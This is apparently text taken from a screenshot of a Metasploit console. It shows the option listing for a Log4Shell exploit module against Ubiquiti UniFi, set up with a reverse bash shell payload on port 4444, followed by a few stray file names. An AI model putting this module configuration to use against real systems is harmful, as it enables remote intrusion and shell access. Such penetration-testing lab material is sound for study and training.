 msf6 exploit(multi/http/ubiquiti_unifi_log4shell) > show options
Module options (exploit/multi/http/ubiquiti_unifi_log4shell):
Name Current Setting Required Description
LDIF_FILE no Directory LDIF file path
Proxies no A proxy chain of format type:host:port[,type:host
RHOSTS yes The target host(s), see https://docs.metasploit.c
oit.html
RPORT 8443 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on.
or 0.0.0.0 to listen on all addresses.
SRVPORT 389 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Unix
Home
BASHACC2...
carnage.pcap
Tpot